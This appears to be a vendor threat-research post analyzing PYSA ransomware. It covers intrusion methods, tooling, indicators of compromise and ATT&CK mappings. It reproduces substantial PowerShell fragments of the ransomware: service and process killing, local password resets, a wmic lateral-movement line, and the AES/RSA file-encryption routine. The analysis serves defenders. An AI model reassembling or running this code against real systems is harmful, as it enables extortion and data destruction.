By James Haughom and Niranjan Jayanand
Introduction
PYSA (Protect Your System Amigo, aka Mespinoza) has been impacting high-value targets since early 2020, with a proclivity towards targeting educational and medical entities during the global pandemic. In March 2021, a FBI FLASH alert was issued concerning the noticeable increase in PYSA campaigns, particularly those against healthcare and educational targets.
SentinelOne’s DFIR engagement team encountered two particular PYSA ransomware campaigns that displayed some interesting tactics that may be of interest to security teams and analysts. In this post, we give a brief overview of PYSA and document the tactics we observed.

Overview

PYSA’s tactics are similar to other ransomware contemporaries. The group embraces the multipronged extortion model, hosting a long-standing blog of victim names and data, although as of early April 2022, the PYSA victim blog has been offline.

Once a target has been breached, the attackers discover and exfiltrate sensitive and critical data, encrypt victim files, and demand a ransom.
PYSA’s primary methods of initial access and delivery have centered around RDP (Remote Desktop Protocol) exploits as well as phishing emails. Even with phishing as a first stage, the goal is to extract RDP credentials to make entry via their preferred method.
The group relies heavily on LOLBINs and COTS tools, avoiding the use of malware other than for encryption. Tools such as Cobalt Strike, Empire, WinSCP, Advanced IP Scanner and Advanced Port Scanner (and their forks) are often observed in active PYSA engagements. The group has also adopted additional tools like Chisel. Cloud storage services (e.g., mega.nz) are often utilized for data exfiltration, detection of which is many victims’ first indication of infection.
Over the last two years, PYSA has successfully compromised an increasing number of organizations. PYSA targets a number of sectors aside from healthcare and education, including Government, Food & Agriculture, Real Estate, Engineering, Utilities and others.
Technical Details
The ransomware observed by our team was deployed via a batch script which then called psexec.exe to start a Windows PowerShell script located at “\\$<hostname>\share$\p.ps1”.
There were multiple batch scripts in the target directory for multiple deployment methods, e.g., psexec0.bat, psexec1.bat, wmi0.bat, wmi1.bat.
The *0.bat variant calls the PowerShell-based ransomware directly from the network share; the *1.bat variant is designed to copy a services.exe file from that directory to the system Temp directory, and *2.bat file calls that executable on the victim machine. The latter two files are a backup plan in case the initial PowerShell ransomware is unsuccessful; however, due to the lack of the services.exe file existing in the environment, it appears this went unused.
Attackers were seen password spraying to gain RDP access to both virtual machines and workstations. They also targeted domain controllers and exchange servers heavily, planning to maximize business disruption.
During our investigation of the attack stages, we also identified the attacker using psexec for lateral movement and the final ransomware payload encrypted and renamed files with either a .pysa extension or another four character extension.
The table below summarizes the different tools and techniques used by the PYSA ransomware group at different stages of the kill chain.
| TECHNIQUES | TOOLS | |||
| Evasion | PowerShell | Batch | ||
| Cred Access | PowerShell | Empire | Koadic | Mimikatz |
| Discovery | IP Scanner | Port Scanner | PowerShell | |
| Persistence | Chisel | Cobalt Strike | ||
| Lat Movement | PsExec | RDP | Batch Script | |
| Backdoor | Chisel | |||
| Exfiltration | MEGASync | WindSCP |
Below are some script files identified on multiple endpoints that attackers used for their lateral movement.
| File Name | Type | File Size |
| Before | Windows BatchFile | 1 KB |
| p | Windows Powershell script | 5 KB |
| psexec0 | Windows BatchFile | 810 KB |
| psexec1 | Windows BatchFile | 736 KB |
| psexec2 | Windows BatchFile | 585 KB |
| wmi2 | Windows BatchFile | 636 KB |
| wmi2(1) | Windows BatchFile | 636 KB |
wmi2 and wmi2 (1) – uses stolen Domain Administrator credentials to deploy the ransomware en masse across the environment. In our example, the filename used for the deployed payloads was svchost.exe.
The two wmi*.bat files dropped by the attacker have numerous lines (like the one below) to laterally move and execute an executable by the name svchost.exe from the Temp folder into many different endpoints.
wmic /node:"<REDACTED>" /user:"<<REDACTED>>" /password:"<<REDACTED>>process call create "cmd /c c:\windows\temp\svchost.exe"
This executable is a Chisel Tunneling tool programmed in Go. Pysa threat actors have been consistent with using Chisel for tunneling, and the same file name and folder path occur in their earlier attacks as well.
The scripts above were used for various system information discovery tasks, as well as establishing the Cobalt Strike beacon, and ultimately the PowerShell-based execution of the ransomware itself.
The p.ps1 script above is used to kill or terminate services which may interfere with the encryption process. It also attempts to identify specific anti-virus applications.
The s() function will kill services by name, which is passed as an argument to the function. This is typical pre-ransomware deployment behavior to ensure that handles to critical assets (files/DBs) are forcibly closed, allowing the ransomware to obtain a handle and encrypt them.
function s($s) {
Get-Service | Where-Object {$_.DisplayName -like "*$s*"} | Stop-Service -Force
Get-Service | Where-Object {$_.DisplayName -like "*$s*"} | Set-Service -StartupType Disabled
}
Services terminated:
| SQL | Oracle | Citrix |
| Exchange | Veeam | Malwarebytes |
| Sharepoint | Quest | Backup |
The function p() is used to terminate processes by name using the WMIC utility. The name of the process to be terminated is passed as an argument to the function. The following processes are killed by the malware.
| acronis | adobe | agent | Agent | AlwaysOn |
| anydesk | apache | Arcserve | autodesk | Backup |
| barracuda | center | chrome | citrix | Citrix |
| Core.Service | database | def | dev | endpoint |
| Endpoint | engine | exchange | firefox | Framework |
| http | java | logmein | Malware | manage |
| microsoft | Mongo | monitor | OCS Inventory | office |
| protect | QBCF | QBData | QBDB | QuickBooks |
| sage | secure | security | segurda | server |
| silverlight | solarwinds | sprout | sql | SQL |
| teamviewer | veeam | Veeam | vnc | web |
function p($p) {
    wmic process where "name like '%$p%'" delete
}
The script also tags affected systems with a text file, writing the content “I’ll be back”. This text file is written to C:\log\<computer name>.txt.
New-Item -Path "\\<<computer name>>\log$" -Name "$name.txt" -ItemType "file" -Value "I'll be back.";
Finally, the malware changes the password of all local users to the value of the first 13 characters of the MD5 hash of the username with the string “ololo” appended. For example, the password for the username “admin” will be set to the first 13 characters of the MD5 hash of the string “adminololo”.
foreach ($user in $localusers)
{
    $myUser = "$($user)ololo"
    $hash = Get-StringHash $myUser
    $pass = $hash.substring(0, 13)
    ([adsi]"WinNT://$env:COMPUTERNAME/$user").SetPassword("$pass");
}
Use Of Chisel Tunneling Tool

During the course of our investigation, we encountered three different Chisel samples in total, all of which were DLLs, programmed in Go. Chisel is a cross-platform traffic tunneling tool, utilized by multiple threat actors. The release version of Chisel consists of a single binary that covers both client and server functionality. The DLLs are wrappers to leverage the project’s client side code. These DLLs function to decrypt the client configuration’s fields (IP, port, …), create a new instance of the Chisel client, and then invoke the client.
Digging deeper into the specific Chisel samples, we can see a few things including the various dependencies.

The DLL’s original filename was magic.dll, with the main payload being stored in the “Debug” export.

Strings are individually XOR decrypted at runtime, including the C2 URL. This URL is then passed to the magicSocks function.

Encryption Details (via PowerShell)
Beyond the use of Chisel, there are some interesting highlights within the execution of PYSA. The p.ps1 script is used to prepare the environment, as well as execute the actual ransomware with the desired configuration.
The ransomware enumerates drives to encrypt via WMI, targeting only “fixed” drives.
[array]$target_drives = get-wmiobject win32_volume | ? { $_.DriveType -eq 3 } | % { get-psdrive $_.DriveLetter[0] } | % { $_.Root };
A pool of workers is used to speed up the encryption process by running jobs in parallel. These jobs are limited to 20 running at a time.
while ($running_jobs.Count -gt $max_workers)
{
    Start-Sleep -Seconds 5;
    [array]$running_jobs = $worker_jobs | Where { $_.State -eq "Running" };
}
Target directories are enumerated on each fixed drive, skipping critical folders to avoid rendering the victim’s system inoperable. Directories in the root folder of the drive matching the following criteria are skipped (“*” is used as a wildcard):
- *Windows*
- *Program Files*
- *ProgramData*
Get-ChildItem "$( $disk )*" -Recurse -Force -Exclude "*Windows*", "*Program Files*", "*ProgramData*" | ? { $_.PSIsContainer } | Where-Object { ($_.FullName -notlike "*Windows*") -and ($_.FullName -notlike "*Program Files*") -and ($_.FullName -notlike "*ProgramData*") } | % { Show(@{ name = $_.FullName; ring = $SKbMxF }) };
The ransomware includes one exception to the “*Program Files*” directory, targeting folders within the “C:\Program Files\*SQL*” directory. This is to ensure that SQL databases and other high-value SQL-related files are encrypted.
Get-ChildItem "C:\Program Files*" -Force -Recurse -Include "*SQL*" | Where { $_.PSIsContainer } |% { SubSqlItems($_.FullName) };
Once target folders have been enumerated, they are passed to a worker as a job. Each job executes a ScriptBlock that expects two arguments. The first argument is a base64 string of directories to encrypt, delimited by a “|”.
$DVXJwpT = $args[0];
$include_zip = $args[1];
$JLzbvlx = [System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String($DVXJwpT));
[array]$target_dirs = $JLzbvlx.split("|");
The second argument is an option to have the ransomware run in a specific mode to target zip files for encryption, which requires the value “1”.
if ($include_zip -eq 1)
{
    [array]$target_files = Get-ChildItem $qlsL -Force -Include "*.zip" | Where { !$_.PSIsContainer } | Where { $_ };
}
If this option is not enabled, then the ransomware will iterate through the target directories excluding the following file extensions from the encryption process.
| .ax | .dll | .exe | .inc |
| .lnk | .msi | .ps1 | .README |
| .search-ms | .sys | .tlb | .zip |
[array]$target_files = Get-ChildItem $qlsL -Force -Exclude "*.zip", "*.inc", "*.ax", "*.tlb", "*.msi", "*.lnk", "*.dll", "*.exe", "*.README", "*.redacted", "*.search-ms", "*.ps1", "*.sys" | Where { !$_.PSIsContainer } | Where { $_ };
Once this list of files is generated, each file path is passed to the crypt() function to perform the encryption.
foreach ($target_file in $target_files_list)
{
    crypt($target_file.FullName);
}
Within the crypt() function, a random 32-byte AES key is generated for each individual target file. Along with the key, a random 16 byte initialization vector (IV) is generated using the RNGCryptoServiceProvider class.
$rng_crypto_service_provider = New-Object System.Security.Cryptography.RNGCryptoServiceProvider;
$aes_key = New-Object byte[] 32;
$rng_crypto_service_provider.GetBytes($aes_key);
$init_vec = New-Object byte[] 16;
$rng_crypto_service_provider.GetBytes($init_vec);
The AES service provider is then instantiated, setting the key and IV to the randomly generated values mentioned previously.
$aes_crypto_service_provider = New-Object System.Security.Cryptography.AesCryptoServiceProvider;
$aes_crypto_service_provider.Key = $aes_key;
$aes_crypto_service_provider.IV = $init_vec;
$aes_crypto_service_provider.Padding = [System.Security.Cryptography.PaddingMode]::Zeros;
The RSA service provider is then instantiated using a hardcoded RSA XML string.
$encryptor = $aes_crypto_service_provider.CreateEncryptor();
$rsa_crypto_service_provider = New-Object System.Security.Cryptography.RSACryptoServiceProvider -ArgumentList 4096;
$rsa_crypto_service_provider.PersistKeyInCsp = $false;
$rsa_crypto_service_provider.FromXmlString($rsa_key_string);
$rsa_key_string = "sLdwS+FAAou46fSHkm/5NzsuRy5l5Iqf/+Jy/ZLCbPmrKVvhre0R1no1[...]"
The AES key and IV are both then encrypted with the RSA key.
$qGOTKey = $rsa_crypto_service_provider.Encrypt($aes_key, $false);
$Dbw = $rsa_crypto_service_provider.Encrypt($init_vec, $false);
The ransomware then proceeds to encrypt the contents of the file starting at the offset 1671.
$PBz = 1671;
[...]
$file_stream.Seek($PBz, [System.IO.SeekOrigin]::Begin);
[long]$iGzfUwq = $file_stream.Read($mctMK, 0, $mctMKSize);
$qGOT = $encryptor.TransformFinalBlock($mctMK, 0, $iGzfUwq);
$file_stream.Seek($PBz, [System.IO.SeekOrigin]::Begin);
$file_stream.Write($qGOT, 0, $iGzfUwq);
Approximately 10% of each file is encrypted, calculated using the following logic.
[long]$mctMKSize = $MZKSize / 10;
if ($mctMKSize -gt 6225920)
{
    $mctMKSize = 6225920;
}
else
{
    $SZdRf = [math]::floor($mctMKSize / 1024);

    if ($SZdRf -eq 0)
    {
        $SZdRf = 1;
    }
    $mctMKSize = 1024 * $SZdRf;
}
The encrypted AES key and IV are both written to the end of the newly encrypted file, and the file name is appended with the custom extension chosen by the attacker.
$file_stream.Seek(0, [System.IO.SeekOrigin]::End);
$file_stream.Write($qGOTKey, 0, $qGOTKey.Length);
$file_stream.Write($Dbw, 0, $Dbw.Length);
$file_stream.Close();
Rename-Item -Path $file_to_encrypt -NewName "$( $file_to_encrypt ).redacted";
Protecting Against PYSA Ransomware
SentinelOne customers are fully-protected against PYSA ransomware.
Conclusion
PYSA has outlasted some of its contemporaries through careful choice of targets as well as affiliates. Although the group’s TTPs cannot be described as technically advanced, the use of the Chisel tunneling tool and preparation of the target environment via PowerShell scripts is sufficiently novel to be worth documenting. We hope that providing visibility into all the various steps in the attack chain will be helpful for defenders and threat hunters to identify, detect and prevent such attacks.
Indicators of Compromise
SHA1
6b6855931e69d27f5f2e2d828fbeb4db91688996
6aa7b2744a7e3975f0dff3672ec633b687ef5fbd
598da6d3ac08e21c39807fffabd2f597edb4cbb8
9200e264a9916534798d79a9aab69359f65e5fc7
11e399bed1a2e4ac51dfbae16a21f1adaff7c95f
ef14422bf5d013878cd12abf44a7720b92d1750c
8e6c7618699ac39393aa01fd99848f868c0921f2
407933cdb8ba12cf61606803be354b87f2674321
d02608e1771af7c19413ecf504e2df2989f25da3
69dab8db13bbe0b9ddac7aeeb52fde3928030e43
44013f5f6f5c88482441f1fa673e1ada7d6e845f
a80b1f9f44156bc876b9f1e641745af1a5a77be2
b435fedf7e40e3ef24dba050102d63e2d5aa2e1e
94a351849632c435f6809eda080f52e6d0ad1195
f7d7567d1721478eee276001aeeba44473a713ef
6f5f822260e4deaa859f3f17e81d9349950d9e34
51cbc9455b7781cf0529f299631e59016fe52e95
8ec2266a0e4c807973a27bc9cf5b10b4d11f6c5c
52b2fc13ec0dbf8a0250c066cd3486b635a27827
425209b891142704462baf14048d0dd59d0c7561
SHA256
e9662b468135f758a9487a1be50159ef57f3050b753de2915763b4ed78839ead
44f1def68aef34687bfacf3668e56873f9d603fc6741d5da1209cc55bdc6f1f9
0433efd9ba06378eb6eae864c85aafc8b6de79ef6512345294e9e379cc054c3d
164cb8e82d7e07cca0409925cadd8be5e3e8e07db88526ff7fe87596c6a6bd07
7c774062bc55e2d0e869d5d69820aa6e3b759454dbc926475b4db6f7f2b6cb14
58ebe9b1c926c87dc1e9d924942504a56456007bff8de4932ef18e476da700c2
6f3cd5f05ab4f404c78bab92f705c91d967b31a9b06017d910af312fa87ae3d6
1e39243c218056dbe72b6b889f2245b3d0f49f29952950d4b83581263c09c1ae
fb31b023d2545563862c9c314d91770fcec7bb7a4b13abfdb5244266a67446a3
153222163442b304f5cee295268115c9cfdf0f1168f49f9e3fae52340eee51ec
d1b6ee9b716fe48e51ac4e6bec691366bb08d507773d61a5d14fb15ec5e25e2b
6f4338a7a3ef8e491279ae81543a08554cad15d1bce6007047bc4449d945b799
051fb654403340420102430f807ea41ab790666488d897dc5b0008e99fed47d6
75c8e93ffcfd84f0d3444c0b9fc8c9a462f91540c8760025c393a749d198d9db
7fd3000a3afbf077589c300f90b59864ec1fb716feba8e288ed87291c8fdf7c3
931772ac59f5859e053589202c8db81edc01911391fe5b32c9abb5bbc2b06e43
af99b482eb0b3ff976fa719bf0079da15f62a6c203911655ed93e52ae05c4ac8
90cf35560032c380ddaaa05d9ed6baacbc7526a94a992a07fd02f92f371a8e92
4770a0447ebc83a36e590da8d01ff4a418d58221c1f44d21f433aaf18fad5a99
e4287e9708a73ce6a9b7a3e7c72462b01f7cc3c595d972cf2984185ac1a3a4a8
MITRE ATT&CK
T1027.002 – Obfuscated Files or Information: Software Packing
T1007 – System Service Discovery
T1059 – Command and Scripting Interpreter
TA0010 – Exfiltration
T1082 – System Information Discovery
T1490 – Inhibit System Recovery
T1048.003 – Exfiltration Over Alternative Protocol: Exfiltration Over Unencrypted/Obfuscated Non-C2 Protocol
T1567.002 – Exfiltration Over Web Service: Exfiltration to Cloud Storage
S0583 – PYSA
S0154 – Cobalt Strike
T1110 – Brute Force
T1562 – Impair Defenses: Disable or Modify Tools
T1070.004 – Indicator Removal on Host: File Deletion
T1036 – Masquerading: Match Legitimate Name or Location
T1112 – Modify Registry
T1046 – Network Service Scanning
T1003.001 – OS Credential Dumping: LSASS Memory
T1021.001 – Remote Service: Remote Desktop Protocol
T1489 – Service Stop
T1016 – System Network Configuration Discovery
T1569.002 – System Services: Service Execution
T1552.001 – Unsecured Credentials: Credentials in Files


